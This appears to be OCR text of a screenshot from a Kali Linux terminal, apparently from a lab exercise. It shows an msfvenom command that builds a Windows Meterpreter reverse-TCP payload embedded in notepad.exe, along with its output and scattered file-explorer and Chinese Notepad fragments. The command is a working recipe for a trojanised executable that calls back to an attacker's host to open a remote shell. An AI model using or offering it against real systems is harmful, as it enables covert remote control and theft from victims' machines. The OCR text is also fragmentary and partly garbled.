 xuzichuan@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.1
30 LPORT=6666 -x notepad.exe -k --format=exe -o payload.exe -a x64 --platform Window
s
DEVICES
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 328192 bytes
Desktop
Documents
Downloads
Saved as: payload.exe
xuzichuan@kali:~$
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
Documents
Music
Pictures
Videos
Music
Pictures